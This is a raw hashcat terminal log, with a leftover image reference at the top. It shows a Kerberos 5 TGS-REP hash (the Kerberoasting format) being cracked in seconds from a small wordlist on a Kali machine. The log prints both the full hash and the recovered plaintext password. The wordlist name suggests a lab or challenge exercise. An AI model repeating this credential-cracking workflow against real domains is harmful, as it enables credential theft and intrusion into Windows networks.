 $krb5tgs$23$*UNKNOWN$UNKNOWN$HTTP/WINDOWS*$8901a176c8b9ed6e1f3649066f8c1a1c$67f12dbbb9d21a49616
5da5453f4f925067a07addf942f1ce8aa4718e7430dd188b2be78846f93360d01e282411ecea35a30c05cb8455ac180
ee7354fac3b195438552d26d5c54d639e4879f39ccd32418c5e06ab97fcfad4df7296a64089ab6a419baecbdd3871f9
5c1195059e2e31c1d7d15551e5c365b538ca0c614f30767778fdc55fdfbbde3f1b2862a06208128e12e3e8642dd0c78
133c8ee270a1f908c2418ab68bc0622ec532750923acf0c9f37e53706e186b3c83d3615c390cfd6f86d4c7edcc5dcc8
fed6bc5210b5a4b95e663b54c18105b498425a47cca5a3d98965f15d7ba39c5d0e637510f3efa7a8e242781b20b707d
c07d3ad431b7f321d1cf4c01765ca5901a6dde399c43cd0d4cf9363223ee15bd3ca1603a0f026c94d613b00b714d581
ce8853893baf907172102fe91dd8163320e3b4d9827082121898e42a8dbfea785099f6505ae378e728d97689188599f
b80a99ca7730ff097a86747e738b947a714b941c44364b82415ab674bd41802f69be20d82e2f49477393e6642142fc5
3465d2c502548cd048c7b00bd6878065efac3a7bc1e3abcc721aabb3507f8:LaRosalia2021
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 13100 (Kerberos 5, etype 23, TGS-REP)
Hash.Target......: $krb5tgs$23$*UNKNOWN$UNKNOWN$HTTP/WINDOWS*$8901a176...3507f8
Time.Started.....: Mon Nov  4 18:41:07 2024 (0 secs)
Time.Estimated...: Mon Nov  4 18:41:07 2024 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/home/kali/diccionario_RETO_19.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:   640.7 kH/s (0.12ms) @ Accel:512 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 151/151 (100.00%)
Rejected.........: 0/151 (0.00%)
Restore.Point....: 0/151 (0.00%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: public -> community
Hardware.Mon.#1..: Util: 44%